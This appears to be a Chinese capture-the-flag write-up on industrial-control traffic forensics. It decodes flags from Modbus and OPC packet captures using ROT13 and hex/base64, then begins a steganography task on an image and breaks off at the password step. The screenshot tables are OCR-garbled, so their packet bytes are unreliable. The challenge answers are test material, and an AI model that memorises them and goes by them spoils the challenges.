| 田 100 物理浏览器 (3)                         |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
| ■ 🐜 IP浏览器 (6)                           |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           |                                          |
|                                         | 诊断再往             |                                         |                             |                           |                           |         |                                                             |           | _           |                                       |                   |           |                           |                                          |
|                                         | P. V.            | Bar Car                                 |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           | 192168113)涂斯明伊-1                         |
| 田 (1) 应用浏览器 (8)                         | - M 0.           | 134. P                                  | 문민                          | 南州描述                      |                           |         | SELDHOH                                                     |           |             | ····································· | E të Ditkiti      |           | 网络珊瑚                      | 132.100.1.13 (19817-11. 1                |
|                                         | 7 mittise<br>(4) | 10.22                                   | / <u>2</u> 75               | 101110020                 | - 第二十二日 (1256)            |         | 102 169 1                                                   | 12        |             | LCEC(HeEei) Electronics               | Techn 102169112   |           |                           |                                          |
|                                         |                  | DX194                                   | 17.10/22                    | 1日にない、ここを以降1247(182141(18 | 900 ACM (2: 01330)        |         | 192.100.1.                                                  | 15        |             | Long(nerel) Electronics               | 192.100.1.12      |           | TELEWICCHWIQUE ELECTRIQU. |                                          |
|                                         |                  |                                         |                             |                           |                           |         |                                                             |           |             |                                       |                   |           |                           | CSDN @末 初                                |

#### 发现一个非法校验和的包,查看发现尾部附加了一段字符串

|   | 数据包 - 诊断事件 - 分析工程 2 |            |                    |              |       |       |              |      |        |            |    |  |  |
|---|---------------------|------------|--------------------|--------------|-------|-------|--------------|------|--------|------------|----|--|--|
| e |                     |            |                    |              |       |       |              |      |        |            |    |  |  |
|   | 编号                  | 日期         | 绝对时间               | 源            | 源端口   | 源地理位置 | 目标           | 目标端口 | 目标地理位置 | 协议         | 应用 |  |  |
|   | 81356               | 2019/10/15 | 16:47:45.602166000 | 192.168.1.13 | 13843 | ⊕ 本地  | 192.168.1.12 | 502  | ⊕ 本地   | MODBUS_TCP |    |  |  |

| c                                              |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|------------------------------------------------|---------------------|------------------|----------------------|------|---------|---------|----------------------|------------------|--------------|----------------|----------------|-------|---------|---------------------|
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
| <                                              |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         | >                   |
|                                                |                     |                  | 00000000             | 00 8 | 0 F4 E1 | AB ØC   | 50 7B 90             | D C8 C           | C 67 0       | 00 80          | 45 00          | 00 4A | 6A 45 4 | 40P{gEJjE@          |
|                                                | 81356               |                  | 00000015<br>0000002A | 00 8 | 0060C   | FF C0 / | 48 01 00<br>Fa fo bi | D C0 A<br>A C3 0 | 8010<br>0000 | 9C 36<br>90 03 | 13 01<br>00 00 | F6 23 | C0 FE 8 | 80                  |
|                                                | 92                  |                  | 000003F              | 10 0 | Ø A8 15 | 73 79   | 5E 74 70             | 6 66 6           | 7 75 7       | 6 66           | 5A 62          | 71 6F | 68 66 6 | 66syntvfguvfZbqohff |
| ······ 御 捕获长度[Capture Length]                  | 88                  |                  | 00000054             | 66 6 | 6 66 66 |         |                      |                  |              |                |                |       |         | ffff                |
|                                                | 2019/10/15 16:47:45 | .602166000       |                      |      |         |         |                      |                  |              |                |                |       |         | <b>•</b>            |
| □ 🐨 <u>以太网 - II[Ethernet - II]</u>             | [0/14]              |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                | 00:80:F4:E1:AB:0C   | (TELEMECANIQUE E |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
| ·····································          | 50:78:9D:C8:CC:67   | (LCFC(HeFei) Ele |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                | 0×800               | (IP) [12/2]      |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
| 回 <sup>1</sup> <u>百联网协议[Internet Protocol]</u> | [ 14/ 20]           |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                | 4                   | [14/1] 0xF0      |                      |      |         |         |                      |                  |              |                |                |       |         | /                   |
|                                                | 5                   | (20) [14/1]      |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
| □····                                          | [15/1]              |                  |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                | 0000 00             | (默认) [15/1]      |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                | 00                  | (不带ECN的传输        |                      |      |         |         |                      |                  |              |                |                |       |         |                     |
|                                                | 74                  | F16/01           | *                    | 1    |         |         |                      |                  |              |                |                |       |         |                     |
| LICKA BOLDA LE                                 |                     |                  |                      |      |         |         |                      |                  |              |                |                |       |         | CSDN @末 初           |

### syntvfguvfZbqohffffff

经验比较丰富的Misc手可能一眼就能看出来 synt 是字符flag的 rot13 编码





flag{flagisthisModbusssss}

OPC流量分析



使用 科来网络分析系统 分析流量包

• 科来网络分析系统下载地址

打开之后发现很多非法校验的包,点击诊断之后点所有诊断;然后点击源IP地址排序,发现了唯一

## 的 192.168.0.46 给 192.168.0.43 发的包

PS: 点击排序不了的,取消勾选 超过2000不排序

|                     |                                          |                                                          | 分                                                                                                    | 斤工程 1 - 科来网络 | 分析系统 2020    | 技术交流版                                     |                    |                             |                      |            | - 0 ×            |
|---------------------|------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|--------------|-------------------------------------------|--------------------|-----------------------------|----------------------|------------|------------------|
| → 分析 系统 工具 :        | 视图                                       |                                                          |                                                                                                    |              |              |                                           |                    |                             |                      |            | 報助-              |
|                     | 分析对象 诊断 视图显示节点5                          | 3 🔊                                                      | マロー         日本         日本 |              | 成助情报 (       | La la la la la la la la la la la la la la |                    | , and a chair of the second | 4, MALIAAI,,         |            | は、<br>日本<br>1.0% |
| 导入                  |                                          |                                                          | 分析设置                                                                                                    |              | 高级分析         | 利用率 (0%)                                  | 每秒数据包 (8)          | 流                           | ■趋勢圏 (位)             | 2016       | 包缓存 (128.0 MB)   |
| 节点浏览器               | 概要 诊断 x 协议 物                             | ·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>· | 18条 洪程 反用 短阵 数据包 日志                                                                                                    |              |              |                                           |                    |                             |                      |            | (m)              |
|                     | 诊断备目                                     |                                                          |                                                                                                    |              |              | 诊断                                        | 授生地址               |                             |                      |            |                  |
| (9) 同放分析 - 默认       |                                          |                                                          |                                                                                                    | Eth          | ernet II\诊断含 | SE: 5 G                                   | X                  |                             |                      | 所有论        | 新、诊断发生地址: 4      |
| □ 丁 协议浏览器 (1)       | 22                                       |                                                          | 物量                                                                                                    |              |              | 23                                        | 2                  | 632777710211                | ID+th+th             | 教母         | an openio Logano |
| 🗉 🌱 Ethernet II (1) | 4丁<br>                                   |                                                          | 5.084                                                                                                    |              |              | 102                                       | 168.0.43           | 10/±40/L                    | 192 168 0 43         | 5084       |                  |
| 🕀 😳 物理浏览器 (1)       | 用作総合                                     |                                                          | 2 543                                                                                                    |              |              | 192                                       | 168.0.46           | 00:00:29:09:11:90           | 192.168.0.45         | 5084       |                  |
| 🖩 🐜 IP浏览器 (1)       | <ul> <li>(i) TCP #EX#80803680</li> </ul> |                                                          | 2,543                                                                                                    |              |              | VM                                        | ware Inc -D9-1E-9D | 00:00:29:09:15:90           |                      | 5084       |                  |
| ──● VoIP浏览器         | □ 网络屏                                    |                                                          | 2,541                                                                                                    |              |              | VM                                        | ware. Inc4C:B9:D3  | 00:0C:29:4C:B9:D3           | -                    | 5084       |                  |
|                     | <ul> <li></li></ul>                      |                                                          | 2,541                                                                                                    |              |              |                                           |                    |                             |                      |            |                  |
|                     | 诊断事件                                     |                                                          |                                                                                                    |              |              |                                           |                    |                             |                      |            |                  |
|                     | 10 V B) - C -                            |                                                          |                                                                                                    |              |              |                                           |                    |                             |                      | 192.168.0. | 43、诊断事件: 5,084   |
|                     | 严重程度 类型                                  | 层别                                                       | 事件描述                                                                                                    | 2            | <b>亰IP地址</b> |                                           | ▼ 源物理地址            | 目标IP地址                      | 目标物理地址               | 源端口        | 目标端口 ^           |
|                     | → 故障                                     | 传输层                                                      | 错误的TCP数据包校验和(请看数据包: 2109)                                                                                                    | 1            | 92.168.0.46  |                                           | VMware, Inc4C:     | B9:D3 192.168.0.43          | VMware, IncD9:1F:9D  | 49977      | 49872            |
|                     | V 2000                                   | 网络层                                                      | 管決的IP数据包枝验和(清着数据包: 4)                                                                                                    | 1            | 92.168.0.43  |                                           | VMware, IncD9:     | 1F:9D 192.168.0.46          | VMware, Inc4C:B9:D3  | 135        | 49973            |
|                     | AX02                                     | 网络层                                                      | 错误的P数据包仪短期(清智数据包:0)                                                                                                    | 1            | 92.108.0.43  |                                           | VMware, IncD9      | 1E9D 192.168.0.46           | VMware, Inc4C:B9:D3  | 135        | 49974            |
|                     | (1) 11/200                               | 网络巴                                                      | 1日にロジアの1日ビン2年11(現日の3月日: 9)<br>(株式からの2月日本(1)(未完整)(日本)(1))                                                                                                    | 1            | 02 169 0 42  |                                           | VMware, IncD9      | 15:00 102,100,040           | VMware, Inc4C:09:05  | 40225      | 49974            |
|                     | (i) ±t/im                                | 网络国                                                      | 1日には5F系の第日の3回241(場合系の第日に11)<br>後足的ID数据の状態和(場合教理の・13)                                                                                                    | 1            | 92.108.0.43  |                                           | VMware IncD9       | 1F9D 192.168.0.46           | VMware, Inc4C-89-D3  | 49235      | 49975            |
|                     | (1) XVR                                  | 网络国                                                      | 法误约IP数据包括注册(得名数据包:15)                                                                                                    | 1            | 92 168 0 43  |                                           | VMware Inc -D9     | 1F9D 192 168 0.46           | VMware Inc. 4C-89:D3 | 49235      | 49976            |
|                     | (1) 故障                                   | 网络屋                                                      | (結果約)P数据包括2011(結果数据包:15)                                                                                                    | 1            | 92.168.0.43  |                                           | VMware IncD9       | 1F9D 192,168,0.46           | VMware Inc4C:B9:D3   | 49235      | 49976            |
|                     | (i) 故随                                   | 网络屋                                                      | 错误的IP数据包检验和(语音数据包:19)                                                                                                    | 1            | 92,168,0.43  |                                           | VMware IncD9       | 1E9D 192,168,0.46           | VMware Inc4C:B9:D3   | 49235      | 49975            |
|                     | (1) 故障                                   | 网络层                                                      | 错误的IP数据包校验和(语看数据包; 21)                                                                                                    | 1            | 92.168.0.43  |                                           | VMware, IncD9:     | 1F:9D 192.168.0.46          | VMware, Inc4C:B9:D3  | 49235      | 49976            |
|                     | 🖗 故障                                     | 网络层                                                      | 错误的IP数据包校验和(请看数据包: 23)                                                                                                    | 1            | 92.168.0.43  |                                           | VMware, IncD9      | 1F:9D 192.168.0.46          | VMware, Inc4C:B9:D3  | 49235      | 49976            |
|                     | 🚯 故障                                     | 网络层                                                      | 错误的IP数据包校验和(请看数据包: 25)                                                                                                    | 1            | 92.168.0.43  |                                           | VMware, IncD9:     | 1F:9D 192.168.0.46          | VMware, Inc4C:B9:D3  | 49235      | 49975            |
|                     |                                          | 网络层                                                      | 错误的IP数据包校验和(请看数据包: 27)                                                                                                    | 1            | 92.168.0.43  |                                           | VMware, IncD9:     | 1F:9D 192.168.0.46          | VMware, Inc4C:B9:D3  | 49235      | 49975            |
|                     | ⇒ 故障                                     | 网络层                                                      | 错误的IP数据包校验和(请看数据包: 29)                                                                                                    | 1            | 92.168.0.43  |                                           | VMware, IncD9:     | 1F:9D 192.168.0.46          | VMware, Inc4C:B9:D3  | 49235      | 49976            |
|                     | 🚯 故障                                     | 网络层                                                      | 错误的IP数据包校验和(请看数据包: 31)                                                                                                    | 1            | 92.168.0.43  |                                           | VMware, IncD9:     | 1F:9D 192.168.0.46          | VMware, Inc4C:B9:D3  | 49235      | 49976            |
|                     | <                                        |                                                          |                                                                                                    |              |              |                                           |                    |                             |                      |            | CSDN @末初         |

#### 查看包的内容,发现

|          |                |                      |              |             | 3            | 数据包 - 诊断事  | 件 - 分析工程                 | 1                                                            |                   |                                               | - C                                  | ı x          |
|----------|----------------|----------------------|--------------|-------------|--------------|------------|--------------------------|--------------------------------------------------------------|-------------------|-----------------------------------------------|--------------------------------------|--------------|
|          | -a-   + +      | - K - K              | - 🕺 - 🗃      |             |              |            |                          |                                                              |                   |                                               |                                      |              |
| 编        | 弓 日期           | 绝对时间                 | 源            |             | 源端口          | 源地理位置      |                          | 目标                                                           | 目标端口              | 目标地理位置                                        | 协议                                   | 应用           |
| 210      | 9 2019/06/20   | 14:58:43.246643000   | 192.168.0.46 |             | 49977        | @ 本地       |                          | 192.168.0.43                                                 | 49872             | ① 本地                                          | ТСР                                  |              |
| K        |                |                      |              |             |              |            |                          |                                                              |                   |                                               |                                      | 3            |
|          | 头部长度[TCP H     | eader Length]        |              | 0101        | (20 字节) [4   | 6/1] ØxF ^ | 00000000 0               | 0 0C 29 D9 1F 9D 00 0C 29 4C                                 | B9 D3 08 00 4     | 5 00 00 F0 6E B9 40                           | ))LE.                                | n.@          |
| in 🖃 🖷 😑 | 标识[Flags]      |                      |              | [47/1]      |              |            | 00000015 0               | A FA 19 A7 50 18 FA FO 46 7B                                 | 00 00 05 00 00    | 0 83 10 00 00 00 C8                           | PF{                                  |              |
| 0        | -◎ 窗口位[Cong    | estion Window Reduce | d(CWR)]      | 0           | (Not Set) [4 | 7/1] 0x8   | 0000003F                 | 0 00 00 B2 03 00 00 A0 00 00                                 | 00 09 00 04 00    | 0 19 68 07 00 60 07                           |                                      | n`.          |
|          | -◎ 阻塞位[ECN-    | Echo]                |              | .0          | (Not Set) [4 | 7/1] 0x4   | 00000054                 | 0 00 C5 08 7C 72 27 5A 21 DC<br>0 86 42 C8 63 9D 47 A7 47 A2 | 6D 35 85 D5 45    | 5 66 BD 00 00 00 00 00                        | r'2!<br>B.c.G.G.m5Ef                 |              |
| n -      | -◎ 紧急位[Urge    | nt]                  |              | 0           | (Not Set) [4 | 7/1] 0x2   | 0000007E                 | 1 00 00 00 01 00 00 00 90 94                                 | 9E 02 01 00 00    | 00 55 73 65 72 00                             | ••••••                               | User.        |
| 3        | • 确认位[Ackn     | owledgement]         |              | 1           | (Set) [47/1] | 0×10       | 00000093<br>000000A8     | 0 00 00 0D 00 00 00 00 00 00 00 00 00 00                     | 40 00 00 00 00 20 | 0 00 00 00 00 00 08 00<br>0 00 00 00 35 00 33 | · · · · · · ·                        |              |
|          | ● 急迫位[Push]    |                      |              | 1           | (Set) [47/1] | 0×08       | 000000BD 0               | 0 35 00 35 00 34 00 45 00 35                                 | 00 34 00 36 00    | 31 00 36 00 45 00                             | .5.5.4.E.5.4.6.1                     | .6.E.        |
|          | · ④ 重置位[Reset  | ŧ]                   |              |             | (Not Set) [4 | 7/1] 0x0   | 00000002 3<br>000000E7 0 | 6 00 38 00 34 00 31 00 34 00<br>0 39 00 34 00 44 00 35 00 31 | 44 00 36 00 43    | 1 00 34 00 31 00 37<br>3 33 00 64 00 00 7A    | 6.8.4.1.4.D.6.A.<br>.9.4.D.5.1.3.d.3 | 4.1.7<br>.dz |
|          | -◎ 同步位[SYN]    |                      |              | 0.          | (Not Set) [4 | 7/1] 0x0   | 000000FC 4               | 0 02                                                         |                   |                                               | @.                                   |              |
|          | -◎ 终止位[FIN]    |                      |              | 0           | (Not Set) [4 | 7/1] 0x0   |                          |                                                              |                   |                                               |                                      |              |
|          | 窗口[Window Si   | ze]                  |              | 64240       | [48/2]       |            |                          |                                                              |                   |                                               |                                      |              |
|          | 校验和[Checksu    | m]                   |              | 0x467b      | (不正确) [50    | 9/2]       |                          |                                                              |                   |                                               |                                      |              |
|          | 熟慮消費 計[Urgen   | t Pointerj           |              | 0           | [52/2]       |            |                          |                                                              |                   |                                               |                                      |              |
|          |                | af hutan             |              | [ 54/ 200 ] | 54 (2003     |            |                          |                                                              |                   |                                               |                                      |              |
| ····     | ד ד מאַנויעש ש | or bytesj            |              | 200 Dytes   | 547 200 ]    | ~          |                          |                                                              |                   |                                               |                                      |              |
| 原始烈      | 女据包            |                      |              |             |              |            |                          |                                                              |                   |                                               | CSDN                                 | @末 初         |
|          |                |                      |              |             |              |            |                          |                                                              |                   |                                               |                                      |              |

#### 很明显是十六进制的ASCI码

#### 53554E54616E68414D6A41794D513d3d



## flag{ICSjx@2021}

## 应急处置

## 图片的秘密



### 此电脑 > 下载 > ee8ff29a4e084466041e239070440e670068efb0



#### secret.jpg 根据文件名猜测为 OurSecret 隐写



|         | Step 2:     | No carrier file selecte<br>Add/remove file or mes<br>dd | d<br>ssage | secret.jpg Size: 359275 bytes Step 2: Enter password |            |                    |  |  |
|---------|-------------|---------------------------------------------------------|------------|------------------------------------------------------|------------|--------------------|--|--|
| <b></b> | Type Name   |                                                         | Size (k)   | 🔊 Un                                                 | hide (dout | ble click to save) |  |  |
| Help    |             |                                                         |            | Туре                                                 | Name       | Size (k)           |  |  |
| About   | < Sten 3: F | Password                                                | >          |                                                      |            |                    |  |  |
| Exit    | Enter pa    | ssword again                                            |            | <                                                    |            | >                  |  |  |
|         |             | Ć                                                       | Hide       |                                                      | (          |                    |  |  |

## 下一步就是获取密码

| DowerShell         | × 🔹 kali-linux             | × + ~                     |                                       |                            |                      |                           |                          | - 0      | ×     |
